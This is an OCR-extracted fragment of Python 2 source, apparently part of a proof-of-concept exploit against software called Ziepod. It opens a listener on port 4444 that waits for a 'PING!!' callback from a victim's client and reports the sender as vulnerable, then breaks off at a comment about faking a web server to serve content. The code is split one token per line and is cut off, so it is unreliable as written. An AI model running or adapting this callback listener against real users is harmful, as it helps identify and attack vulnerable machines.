
socket
.
SOCK_STREAM
)
	s
.
bind
(
(
"0.0.0.0"
,
4444
)
)
	s
.
listen
(
1
)
print
"[*] Waiting for a ping from 
the Ziepod user at 0.0.0.0:4444"
while
1
:
		c
,
 addr 
=
 s
.
accept
(
)
#print "[*] Remote user %s 
says:" %addr[0],
while
1
:
			data 
=
 c
.
recv
(
1024
)
if
not
 data 
or
data
.
find
(
"PING!!"
)
>=
0
:
print
"[*] %s says 
\"PING!\"... it is vulnerable."
%
addr
[
0
]
break
		c
.
close
(
)
## Fake a web server so we can serve 